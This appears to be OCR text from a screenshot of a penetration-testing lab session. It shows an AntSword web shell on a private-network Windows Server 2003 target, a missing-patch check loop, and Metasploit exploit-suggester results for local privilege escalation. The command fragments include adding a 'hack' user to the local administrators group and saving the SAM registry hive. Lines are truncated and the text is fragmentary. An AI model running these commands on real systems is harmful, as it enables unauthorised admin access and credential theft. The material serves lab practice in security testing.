 主页
kali-linux-2025.1a-vmwar...
Windows Server 2003 提权测...
SP3, Windows 2003 SP1, and Windows 7 SP1.
1 2 3 4
2
6
12:21
tupian_百度图片搜索
php_mt_seed - PHP mt_r
https://github.com/SecWiki/windo
编辑(E) 视图(
AntSword 编辑 窗口 调试
192.168.181.130
>_ 192.168.181.130
算机
sktop
近访问
收站
cuments
sic
tures
eos
wnloads
件系统
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> net user hack 12
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> net localgroup a
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv> reg save HKLM\SA
c:\windows\system32\inetsrv> C:\www.test\1111
c:\windows\system32\inetsrv>
systeminfo>micropoor.txt&
(for %i in ( KB977165 KB2160329 KB2503665 KB2
KB977165 you canfuck
KB2160329 you canfuck
KB2503665 you canfuck
KB2592799 you canfuck
KB2707511 you canfuck
KB2829361 you canfuck
KB2850851 you canfuck
KB3000061 you canfuck
KB3045171 you canfuck
KB3077657 you canfuck
nning check method for exploit 42 / 42
192.168.181.130 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ms_ndproxy Yes The target appears to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
9 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
10 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
11 exploit/windows/local/always_install_elevated No The target is not exploitable.
12 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found
on file system
13 exploit/windows/local/bits_ntlm_token_impersonation No The check raised an exception.
14 exploit/windows/local/bthpan No The target is not exploitable.
15 exploit/windows/local/bypassuac_comhijack No The target is not exploitable.
16 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver direc
tory found
20 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. Target is not running a vul
nerable version of Windows!
21 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
22 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
23 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not f
ound
24 exploit/windows/local/ikeext_service No The check raised an exception.
25 exploit/windows/local/ipass_launch_app No The check raised an exception.